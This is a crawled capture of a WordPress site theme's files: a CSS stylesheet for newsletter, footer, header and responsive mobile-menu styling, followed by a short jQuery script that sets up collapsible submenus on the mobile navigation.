/*------------------------------------------------*/

.et_pb_newsletter {
	-webkit-border-radius: 60px !important;
	-moz-border-radius: 60px !important;
	border-radius: 60px !important;
	width: 90%;
}
.et_pb_newsletter_form p input {
	text-align: center;
	width: 70%;
	margin: 0 auto;
	display: block;
	-webkit-border-radius: 24px !important;
	-moz-border-radius: 24px !important;
	border-radius: 24px !important;
}

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#footer-info {
	 text-align: center;
	 float: none;
}
#footer-info, #footer-info a {
	font-family: 'Oswald', Sans-serif;
	font-weight: bold !important;
	font-size: 18px !important;
}

/*------------------------------------------------*/
/*---------------[RESPONSIVE LAYOUTS]-------------*/
/*------------------------------------------------*/

@media only screen and ( min-width: 981px ) {

	/*----[Preload Header]----*/
	#main-header {
		top: 32px !important;
	}
	body:not(.admin-bar) #main-header{
		top: 0px !important;
	}
	#page-container, 
	body:not(.admin-bar) #page-container {
		padding-top: 188px !important;
	}

	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button {
		font-size: 34px;
	}
}

/*-------------------[960px]------------------*/
@media only screen and ( min-width: 981px ) and ( max-width: 1100px ) {}

/*-------------------[768px]------------------*/
@media only screen and ( max-width: 980px ) {

	/*----[Preload Header]----*/
	#main-header {
		top: 32px !important;
	}
	body:not(.admin-bar) #main-header{
		top: 0px !important;
	}
	#page-container, 
	body:not(.admin-bar) #page-container {
		padding-top: 216px !important;
	}

	.bc-cta {
		position: absolute;
		margin-left: auto;
		margin-right: auto;
		left: 0;
		right: 0;
		text-align: center;
	}
	#top-header .container, 
	#main-header .container { 
		width: 90%;
	}
	.et_header_style_centered header#main-header .logo_container {
		height: auto;
		max-height: 120px;
		padding: 0;
	}
	.et_header_style_centered #logo {
		max-height: 120px;
	}
	.et_header_style_centered #main-header .logo_container {
		text-align: center; 
		margin-top: 18px;
	}

	#mobile_menu li:not([id]) { display:none !important; }
	.select_page { visibility: hidden; }
	.et_header_style_centered #main-header .mobile_nav {
		 background-color: transparent; 
	}
	.et_header_style_centered #et_mobile_nav_menu {
		margin-top: 10px;
	}

	.bc-mobile-fullwidth .et_pb_row.et_pb_row_fullwidth, 
	.bc-mobile-fullwidth .et_pb_specialty_fullwidth > .et_pb_row {
		padding-top: 0;
		width: 100% !important;
		max-width: 100% !important;
	}
	.et_secondary_nav_only_menu #top-header {
		 display: block; 
	}
	#et-secondary-nav,
	#et-secondary-menu {
		display: inline-block !important;
		left: 0px;
		top: 130px;
	}
	#et-secondary-nav {
		position: absolute;
		top: 174px;
		left: 0px !important;
		right: auto;
	}

	#et-secondary-nav li ul {
		position: absolute;
		left: 0px;
		max-width: 300px;
	}
	/* Add caret to top of secondary menu */
	#et-secondary-nav ul.sub-menu:after {
	    position: absolute;
	    overflow: hidden;
	    left: 18px;
	    top: -8px;
	    width: 0;
	    height: 0;
	    content: '';
	    border-left: 20px solid transparent;
	    border-right: 20px solid transparent;
	    border-bottom: 20px solid #fa9d1c;
	}
	.et_pb_newsletter {
		width: 100%;
	}
	.et_pb_newsletter_form p input {
		width: 100%;
	}
	ul.et_pb_social_media_follow {
		margin: 10px auto 0 auto;
	}
 	.et_pb_social_media_follow li a.icon {
		width: 40px;
		height: 40px;
	}
	.et_pb_social_media_follow li a.icon::before {
		font-size: 1.4em;
	}
	.et_pb_search {
		width: 80% !important;
		margin: 0 auto;
	}
	.bc-social-align {
		display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
		display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Chrome */
		display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */
		justify-content: center;
		-webkit-box-align: center;
		-webkit-flex-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
	    flex-direction: column; 
	}

}

@media only screen and ( min-width: 768px ) and ( max-width: 980px ) {}

@media screen and ( max-width: 782px ) {}

/*-------------------[480px]------------------*/
@media only screen and ( max-width: 767px ) {

	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button,
	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button::after {
		font-size: 24px !important;
	}

}

/*-------------------[320px]------------------*/
@media only screen and ( max-width: 479px ) {

	#main-header .container,
	#mobile_menu ul {
		width: 100%;
	}
	.et_header_style_centered .mobile_menu_bar {
		right: 25px;
	}
	#main-header .et_mobile_menu .menu-item-has-children > a:after { 
		left: -5px;
	}
	
	.et_pb_newsletter {
		width: 100%;
	}
	.et_pb_newsletter_form p input {
		width: 100%;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://breakthroughmiami.org/wp-content/themes/breakthrough/js/bc-site.js?ver=6.2.8
body_size: 90
content:
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';

        $('#mobile_menu .menu-item-has-children').prepend('<a class="bc-mobile-expand" href="#" aria-expanded="false"></a>');
        $menu.find('a.bc-mobile-expand').each(function() {
                $(this).off('click');
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
        });

        $menu.find('a:not(.bc-mobile-expand)').each(function() {
            $(this).off('click');
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
        });

    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);